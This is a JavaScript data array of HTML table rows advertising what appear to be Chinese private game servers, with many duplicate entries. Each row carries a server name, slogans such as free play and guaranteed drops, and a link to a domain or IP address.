adlistData[1855] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月30日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月30日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月30日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月30日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月30日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月30日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
